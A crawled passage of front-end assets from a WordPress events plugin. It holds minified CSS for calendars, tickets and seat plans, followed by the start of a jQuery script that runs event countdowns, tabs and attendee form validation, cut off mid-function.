span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width: 767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width: 991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0px 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2, 1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width: 767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:normal;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:bold;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:bold;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:bold}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:normal;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}


--- FILE ---
content_type: text/javascript
request_url: https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.42
body_size: 7236
content:
jQuery(document).ready(function ($) {
    'use strict';
    var container = $('.etn-countdown-wrap');

    if (container.length > 0) {
        $.each(container, function (key, item) {
            var current_countdown_wrap = this;

            // countdown
            let etn_event_start_date = $(item).data('start-date');

            var countDownDate = new Date(etn_event_start_date).getTime();

            let etn_timer_x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;

                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);

                $(item).find('.day-count').html(days);
                $(item).find('.hr-count').html(hours);
                $(item).find('.min-count').html(minutes);
                $(item).find('.sec-count').html(seconds);
                if (distance < 0) {
                    clearInterval(etn_timer_x);
                    $(current_countdown_wrap).html(localized_data_obj.expired);
                }
            }, 1000);
        });

    }

    $('.attr-nav-pills>li>a').first().trigger('click');


    //   custom tabs
    $(document).on('click', '.etn-tab-a', function (event) {
        event.preventDefault();
        $(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass('tab-active');
        $(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='" + $(this).attr('data-id') + "']").addClass("tab-active");
        $(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass('etn-active');
        $(this).parent().find(".etn-tab-a").addClass('etn-active');
    });

    //======================== Attendee form validation start ================================= //

    /**
     * Get form value and send for validation
     */
    $(".attendee_submit").prop('disabled', true).addClass('attendee_submit_disable');

    // disable attendee form submit multiple times
    $(".attende_form").submit(function () {
        $(".attendee_submit").prop('disabled', true).addClass('attendee_submit_disable');
    });

    function button_disable(button_class) {
        var allErrorElement = $(".attendee_error").length;
        var attendee_submit = $(button_class);

        if (allErrorElement === 0) {
            attendee_submit.prop('disabled', false).removeClass('attendee_submit_disable');
        } else {
            attendee_submit.prop('disabled', true).addClass('attendee_submit_disable');
        }
    }

    function getInputFieldWithAttr(selector) {
        var inputField = null;
        $(selector).find('input').each(function () {
            var $_this = $(this);

            if (($_this.attr("data-etn_required") === "required") &&
                ($_this.attr('type') === "checkbox" || $_this.attr('type') === "radio")) {

                inputField = "input[name='" + $_this.attr("name") + "']";
                return false; // Exit the loop after finding the matching input field
            }
        });
        return inputField;
    }


    // if update form exist check validation

    function getAttendeeUpdateFields(isUpdateForm) {

        var attendee_update_field = !isUpdateForm ? [
            "input[name='attendee_name[]']",
            "input[name='attendee_email[]']",
            "input[name='attendee_phone[]']",
        ] : [
            "input[name='name']",
            "input[name='email']",
            "input[name='phone']"
        ];

        if ($(".etn-attendee-extra-fields").length > 0) {

            var form_data = [];
            var attendee_update_field = [];

            $("input:not(:submit,:hidden)").each(function () {
                form_data.push(
                    {
                        name: this.name,
                        value: this.value
                    }
                );
            });

            if ($('.etn-checkbox-field-wrap').length > 0) {

                $('.etn-checkbox-field-wrap').find('input').each(function (i) {
                    const singleElement = getInputFieldWithAttr($(this).parent());
                    attendee_update_field.push(singleElement);
                });
            }

            if ($('.etn-radio-field-wrap').length > 0) {
                const input = getInputFieldWithAttr('.etn-radio-field-wrap');
                attendee_update_field.push(input)
            }

            if (form_data.length > 0) {
                form_data.map(function (obj) {
                    var $input = $("input[name='" + obj.name + "']");
                    if ($input.attr("required") == "required" && $input.attr('type') !== "hidden") {
                        attendee_update_field.push("input[name='" + obj.name + "']")
                    }
                });
            }
        }

        return attendee_update_field;
    }

    if ($(".attendee_update_submit").length > 0) {
        const isUpdateForm = true;
        const attendee_update_field = getAttendeeUpdateFields(isUpdateForm);
        validation_checking(attendee_update_field, ".attendee_update_submit");
    }
    if ($(".attendee_submit").length > 0) {
        const isUpdateForm = false;
        const attendee_field = getAttendeeUpdateFields(isUpdateForm);
        validation_checking(attendee_field, ".attendee_submit");
    }

    function validation_checking(input_arr, button_class) {
        var invalid_items = [];
        $.each(input_arr, function (index, value) {
            var $this = $(value);
            switch ($this.attr('type')) {
                case "text":
                case "email":
                case "tel":
                case "number":
                case "date":
                    if (typeof $this.val() === "undefined" || $this.val() == "") {
                        $this.addClass("attendee_error");
                        invalid_items.push(value);
                    }
                    break;
                case "radio":
                case "checkbox":
                    // if radio or checkbox is required and not checked
                    if ($this.is('[data-etn_required="required"]') && !$this.is(':checked')) {
                        $this.addClass("attendee_error");
                        invalid_items.push(value);
                    }
                    break;
                default:
